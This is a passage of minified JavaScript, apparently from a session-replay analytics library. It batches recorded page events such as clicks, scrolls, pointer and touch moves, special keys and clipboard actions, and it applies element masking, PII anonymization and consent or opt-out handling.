"+n)}),e}VA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<sS)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),ad=2*1e3*1024,rS=200,uh=(()=>{class s{constructor(t=ad){this.Ht=[],this.qh=new ol(t)}addEvent(t){this.qh.addString(Di(t)),csArray.prototype.push.call(this.Ht,t)}addEventByTimestamp(t){let e=0;for(;e<this.Ht.length&&!(this.Ht[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Ht,e,0,t)}eventsCount(){return this.Ht.length}clearEvents(){this.qh.reset(),this.Ht=[]}isFull(){return this.eventsCount()>=rS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Ht}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Ht,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Ht=i,e}stringifyEvents(){return Di(this.Ht)}wO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([re("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function nS(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}var dh=(()=>{class s{constructor(){this.Xa=1}getCurrentIndex(){return this.Xa}increment(){this.Xa+=1}reset(){this.Xa=1}getRequestParameters(){return{ri:`${this.Xa}`}}}return s})(),oS=3,aS=8,cS=(()=>{class s{constructor(t,e=ad,i=oS){this.jA=t,this.Eg=e,this.Wh=i,this.Ka={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Di(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ka[t[e].metadata.pageNumber]}Fi(){return nS(this.Ka)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),lS)}Sg(){let t=this.jA();if(t<=0)return{batch:new uh(this.Eg),metadata:{pageNumber:0,requestIndex:new dh}};let e=this.Ka[t];if(e)return e;let i={batch:new uh(this.Eg),metadata:{pageNumber:t,requestIndex:new dh}};return this.Ka[t]=i,this.Fi().length>Math.max(this.Wh,aS)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function lS(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var hS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>xt(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function uS(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var fh="data-cs-scroll-container";function dS(s){try{if(kt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(kt(i)&&dS(i)&&ci(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(fh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${fh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),fS=33,pS=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.WA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.YA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Qa=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=uS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.fe=new _r((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.KA(),this.JA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.fe.observe()}stop(){this.Gi(document),this.fe.disconnect(),this.Xh=[]}JA(){this.QA()&&csArray.prototype.push.call(this.Qa,...this.WA)}KA(){this.ZA()&&csArray.prototype.push.call(this.Qa,...this.YA)}$i(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>xt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Gi(t){so(t)?csArray.prototype.forEach.call(this.Qa,e=>Lt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}QA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}ZA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.tb()}tb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this._g(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n,!0)}}_g(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(G.isMaskedElement(t)||G.isMaskedElementChild(t))return;let e=ot(t),i=this._g(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.ce(n)}mouseOverListener(t){if(G.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.ce(i)}clickListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.ce(n)}keyUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.ce(o)}keyDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.ce(o)}copyListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.ce(n)}cutListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.ce(n)}pasteListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.ce(n)}pointerUpListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.ce(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.ce(e)}pointerDownListener(t){let e=ee(t);if(G.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.ce(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([re("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Nt(),Og()],s.prototype,"mouseOverListener",null),et([F("click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Nt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Nt(),Sr({wait:fS})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Nt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Nt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Nt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Nt()],s.prototype,"touchEndCancelListener",null),s})(),gS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.eb=t}onScannedAsset(t){this.Za=t}tc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh(Xr(t))}scanElement(t,e){this.eb.maskingEnabled&&(G.getMaskedElementDetails(t).state!==G.MaskedElementState.NotMasked||e&&G.isMaskedAttribute(t,e))||(ln(t)?this.sb(t):xc(t)?this.ib(t,e):(this.rb(t,e),this.nb(t,e),this.ob(t,e)))}ib(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.tc(),assetRawPath:Vu(t)};this.Za({type:"stylesheet",asset:o})}}sb(t){var e;let i=new Set;if(t.textContent)for(let o of Xr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Xr(c))i.add(u)}this.Qh(ms(i))}Zh(t){return!this.ab(t)&&!He(t)&&!Dp(t)}rb(t,e){if(pf(t)||ff(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.cb(t.srcset)}}nb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}cb(t){this.Qh(il(t))}ob(t,e){if((Ef(t)||vf(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.tc()};this.Za({type:"asset",asset:n})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.tc(),assetRawPath:e.rawUrl};this.Za({type:"asset",asset:i})})}ab(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),mS=30,yS=0,cd=(()=>{class s{constructor(t,e=mS,i=yS){this.lb=t,this.hb=e,this.db=i,this.Qe=new an,this.Ge=!1,this.tu=0,this.wg=()=>{for(this.tu=0;this.Qe.length;){if(this.tu>=this.hb){csSetTimeout(this.wg,this.db);return}let n=$.elapsed(),o=this.Qe.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.tu+=c}this.Ge=!1}}schedule(t,e=!1){if(!this.lb||e){t();return}Bt.general.pendingTasks.increase(),this.Qe.push(t),this.fb()}fb(){this.Ge||(this.Ge=!0,csSetTimeout(()=>{this.wg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Qe.forEach(t=>{this.runTask(t)}),this.Qe.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.Qe.clear()}isEmpty(){return this.Qe.length===0}}return et([F("TaskScheduler"),re("runTask")],s.prototype,"runTask",null),et([re("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),ES=(()=>{class s{constructor(){this.K=!1,this.Ag=new sl(t=>t.type==="cssRuleInserted"&&this.pb(t)),this.gb=Eo(t=>{this.K&&t.length>0&&this.I.schedule(()=>ut(t,e=>this.ro.scanElement(e)))}),this.mb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.yb)===null||i===void 0||i.call(this,e)),(n=this.Eb)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new cd(!0,30,0),this.Bn=new Ju(t=>this.vb(t)),this.U=new Ge(t=>this.br(t)),this.ro=new gS,this.ro.onScannedAsset(this.mb)}onEvent(t){this.j=t}onAsset(t){this.Eb=t}onStyleSheetFound(t){this.yb=t}start(){this.K||(this.K=!0,this.Ag.observe(),this.Bn.observe(),this.U.observe())}stop(){this.K&&(this.Ag.disconnect(),this.Bn.disconnect(),this.U.disconnect(),this.K=!1)}pb(t){!t.rule||!this.K||this.ro.scanCssString(t.rule)}vb(t){this.K&&G.getMaskedElementDetails(t).state===G.MaskedElementState.NotMasked&&this.gb.push(t)}br(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ro.scanElement(e.target,e.attributeName);break;case"characterData":this.Sb(e.target);break;case"childList":}})}Sb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ro.scanCssString(t.data)}}return s})(),vS="csPersisted",ph="v2/recording",SS=["isRecording"],ld=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],_S=["replay:resourceManager:getStatus","cssrm:getStatus"],wS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J,Q){this.Ei=t,this.R=e,this.E=i,this.Ue=n,this.S=o,this.D=c,this.L=u,this.ve=d,this.ye=p,this.mt=g,this.Ee=_,this.yt=w,this.w=T,this.vi=D,this.bg=V,this.Wt=O,this.Bt=M,this.Q=z,this.Mr=B,this.nt=P,this.AO=J,this.ht=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new AE),this.no=new xE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new Mv(vS);this._b(c),this.G=new cS(()=>{var P;return((P=this.R.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new ES;if(csArray.prototype.push.call(n,u),te.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new VE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&cc.isSupported()&&(this.te=new cc,this.De=new kv,this.Tg=new iS(this.De,this.E.getStaticResourceManagerUri(),this.Ue),this.bg.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let d=new tn(this.Ue,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),p=new rd(`${this.E.getRecordingUri()}/${ph}`);csArray.prototype.push.call(o,this.no),csArray.prototype.push.call(o,new ZE(this.Q)),csArray.prototype.push.call(o,new ev),this.qi=new pS,this.qi.init(),csArray.prototype.push.call(n,this.qi),this.Vt=new tS(c,p,this.J),csArray.prototype.push.call(n,new hS(window.location,this.D));let g=!1,_=g?new sv:new wE,w=g?null:new nv,T=g?null:new av,D=g?null:new hv(this.ht,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new dv,O=csArray.prototype.filter.call([w,this.ve,_,new Kv(csArray.prototype.filter.call(n,P=>P)),V,new fv,new wv,D,T],Boolean);this.E.textVisibilityEnabled&&oi.isSupported()&&(this.oo=new kE,csArray.prototype.push.call(O,this.oo)),this.E.jsErrorsEnabled&&(this.za=new Av,this.wb=new bv(P=>this.ye.anonymize(P)),this.gs=new Xv(this.za),csArray.prototype.push.call(O,this.za),csArray.prototype.push.call(o,this.wb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.ms=new Yv);let M=new Iv(O,o),z=new Wv(M,this.w,this.De,this.gs,this.ms),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new Zv(this.E,this.G,d,this.L,this.R,this.ye,this.mt,this.Ee,this.ht,this.J,this.Vt,p,z,n,B,this.te,this.Mr,this.gs,this.ms),this.vi.addListener(this.recordingService),this.bg.addListener(this.recordingService),this.recordingService.init(),this.S.register(SS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(ld,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(_S,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new Dv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Vt.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Vt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.sc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.sc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Vt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Vt.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.sc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ie(d)&&Ge.setShadowRootFilter(p=>{try{return pe.call(p.host,d)}catch{return!1}})})}}sc(){this.recordingService.start(),this.Vt.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Vt.stop(),this.w.emitRecordingContextChange()}_b(t){let e="byteArray";this.J=this.Bt.create(`${this.E.getRecordingUri()}/${ph}`,e,t)}zi(){var t;let e=this.nt.shouldUseAnonymization();this.no.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return et([re("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([re("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),AS=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(ld[0],[],"SrmOnlineAssetsTemplate")}}return s})(),bS=1024,TS=512,Ia=1024,Pa="||",RS=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),ti.CHAMELEON)!==-1?ti.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,bS,mt.ELLIPSIS),sourceLibrary:dg(u)?u:ti.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>TS)continue;let p=c[d];if(Gt(p)||Zn(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Zd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!Gt(p)&&!Zn(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!ho(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),Se=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var CS=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,z,B,P,J){super(),this.E=t,this.Si=e,this.Ft=i,this.kr=n,this.su=o,this.Ze=c,this.ke=u,this.iu=d,this.L=p,this.ae=g,this.ru=_,this.Ke=w,this.J=T,this.$t=D,this.ic=V,this.xs=O,this.Ls=M,this.nu=z,this.Wi=B,this.Yi=P,this.Xi=J,this.yi=new nd,this.rc=!1,this.Ki=[]}init(){var t,e,i,n,o,c,u;this.Si.onEvent(d=>this.Ut(d)),this.Ft.onEvent(d=>this.Ut(d)),this.kr.onEvent(()=>{let d=this.kr.getRequestParameters();this.J.setQueryParams(d),this.ke.setQueryParams(d)}),this.ru.onEvent(d=>this.Se(d)),this.ou(),(t=this.ic)===null||t===void 0||t.onEvent(d=>this.Ut(d)),(e=this.Wi)===null||e===void 0||e.onEvent(d=>this.Ut(d)),(i=this.xs)===null||i===void 0||i.onEvent(d=>this.Ut(d)),(n=this.Ls)===null||n===void 0||n.onEvent(d=>this.Ut(d)),this.Ab(),(o=this.nu)===null||o===void 0||o.onEvent(d=>this.Se(d)),(c=this.Yi)===null||c===void 0||c.onEvent(d=>this.Se(d)),(u=this.Xi)===null||u===void 0||u.onEvent(d=>this.Se(d))}Ab(){this.ke.onBeaconSuccess(()=>{this.Ze.clearEvents()}),this.ke.onBeaconFailure(t=>{this.bb(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.kr.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.ke.setQueryParams(t),this.ke.setQueryParams(e),this.ke.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.kr.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.nu)===null||e===void 0||e.start(),this.Ke.start(),this.Si.start(),this.kr.start(),this.Ft.start(),(i=this.ic)===null||i===void 0||i.start(),(n=this.Ls)===null||n===void 0||n.start(),t||this.ru.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(u=this.Yi)===null||u===void 0||u.start(),(d=this.Xi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.Ki,p=>{this.Se(p)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.ic)===null||t===void 